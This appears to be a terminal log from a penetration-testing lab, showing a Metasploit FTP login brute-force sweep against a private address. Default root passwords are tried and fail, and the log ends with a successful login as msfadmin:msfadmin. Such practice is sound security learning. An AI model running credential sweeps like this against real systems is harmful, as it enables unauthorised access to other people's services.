 msf6 auxiliary(scanner/ftp/ftp_login) > run
[*] 192.168.201.132:21    - 192.168.201.132:21 - Starting FTP login sweep
[-] 192.168.201.132:21    - 192.168.201.132:21 - LOGIN FAILED: root: (Incorrect: )
[-] 192.168.201.132:21    - 192.168.201.132:21 - LOGIN FAILED: root:!root (Incorrect: )
[-] 192.168.201.132:21    - 192.168.201.132:21 - LOGIN FAILED: root:Cisco (Incorrect: )
[-] 192.168.201.132:21    - 192.168.201.132:21 - LOGIN FAILED: root:NeXT (Incorrect: )
[-] 192.168.201.132:21    - 192.168.201.132:21 - LOGIN FAILED: root:QNX (Incorrect: )
[-] 192.168.201.132:21    - 192.168.201.132:21 - LOGIN FAILED: root:admin (Incorrect: )
[-] 192.168.201.132:21    - 192.168.201.132:21 - LOGIN FAILED: root:attack (Incorrect: )
[-] 192.168.201.132:21    - 192.168.201.132:21 - LOGIN FAILED: root:ax400 (Incorrect: )
[-] 192.168.201.132:21    - 192.168.201.132:21 - LOGIN FAILED: root:bagabu (Incorrect: )
[-] 192.168.201.132:21    - 192.168.201.132:21 - LOGIN FAILED: root:blablabla (Incorrect: )
[-] 192.168.201.132:21    - 192.168.201.132:21 - LOGIN FAILED: root:blender (Incorrect: )
[-] 192.168.201.132:21    - 192.168.201.132:21 - LOGIN FAILED: root:brightmail (Incorrect: )
[-] 192.168.201.132:21    - 192.168.201.132:21 - LOGIN FAILED: root:calvin (Incorrect: )
[-] 192.168.201.132:21    - 192.168.201.132:21 - LOGIN FAILED: root:changeme (Incorrect: )
[-] 192.168.201.132:21    - 192.168.201.132:21 - LOGIN FAILED: root:changethis (Incorrect: )
[-] 192.168.201.132:21    - 192.168.201.132:21 - LOGIN FAILED: root:default (Incorrect: )
[-] 192.168.201.132:21    - 192.168.201.132:21 - LOGIN FAILED: root:fibranne (Incorrect: )
[-] 192.168.201.132:21    - 192.168.201.132:21 - LOGIN FAILED: root:honey (Incorrect: )
[+] 192.168.201.132:21    - 192.168.201.132:21 - Login Successful: msfadmin:msfadmin